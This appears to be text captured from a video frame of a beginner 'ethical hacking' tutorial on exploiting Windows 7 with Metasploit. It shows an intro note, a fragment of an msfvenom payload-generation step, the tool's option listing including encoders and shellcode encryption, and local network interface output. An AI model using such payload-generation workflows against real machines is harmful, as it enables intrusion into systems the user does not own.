 *Untitled 1 - Mo...
alter@Kali: ~
alter@Kali: ~
alter@Kali: ~
[Windows 7 x64 ...
11:54 PM
36
43%
*Untitled 1 - Mousepad
File Edit Search View Document Help
Hello Everyone, welcome back to my channel...
This day i wanna show with you, how to exploit windows using metasploit...
So this tutorial just for learning ethical hacking....
recommanded for baginners...
Let's started...
First time wee create payload 1st...
===msfvenom====
alter@Kali: ~
-o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: pay
loads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --
list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced
and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to
list)
--service-name <value> The service name to use when generating a s
ervice binary
--sec-name <value> The new section name to use when generating
large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload usin
g all available encoders
--encrypt <value> The type of encryption or encoding to apply
to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and -
-encoders (use --list archs to list)
alter@Kali: ~
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vmnet8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.85.1 netmask 255.255.255.0 broadcast 192.168.85
inet6 fe80::250:56ff:fec0:8 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:c0:00:08 txqueuelen 1000 (Ethernet)
RX packets 225 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.114 netmask 255.255.255.0 broadcast 192.168.0
inet6 fe80::55ac:caf3:80c8:bc9b prefixlen 64 scopeid 0x20<link>
ether b0:52:16:34:52:3b txqueuelen 1000 (Ethernet)
RX packets 1450789 bytes 1913605421 (1.7 GiB)
RX errors 0 dropped 15818 overruns 0 frame 0
TX packets 713838 bytes 86609389 (82.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
alter@Kali:~$
92.168.0.114